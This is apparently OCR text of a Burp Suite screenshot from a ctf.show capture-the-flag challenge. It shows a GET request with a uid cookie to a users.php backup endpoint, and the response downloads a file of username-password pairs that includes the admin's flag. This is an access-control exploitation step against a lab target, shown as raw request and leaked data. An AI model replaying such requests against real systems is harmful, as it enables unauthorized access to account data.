 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=backup HTTP/1.1
2 Host: 6d645d37-b18a-4dfe-a9fe-cd488e3d823e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
4 Accept: */*
5 Referer:
http://6d645d37-b18a-4dfe-a9fe-cd488e3d823e.challenge.ctf.show/system36d/main.p
hp
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: uid=10; PHPSESSID=dkl6623hnka420kjkodl252bkd
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 17 Apr 2024 14:09:28 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Accept-Length: 185
7 Accept-Ranges: bytes
8 Cache-Control: no-store, no-cache, must-revalidate
9 Content-Disposition: attachment; filename=backup.dat
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 X-Powered-By: PHP/7.3.22
13 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
14 Access-Control-Allow-Credentials: true
15 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
16 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
17 Access-Control-Max-Age: 1728000
18 Content-Length: 185
19
20 aab@aab|a1@bbb123|a2@bbb123|a3@bbb123|a4@bbb123|a5@bbb123|a6@bbb123|a11@bbb123|
a111@bbb123|a112@bbb123|a113@bbb123|a114@bbb1234|admin@flag_645=ctfshow{28b00f7
99c2e059bafaa1d6bda138d89}|
Search...
0 matches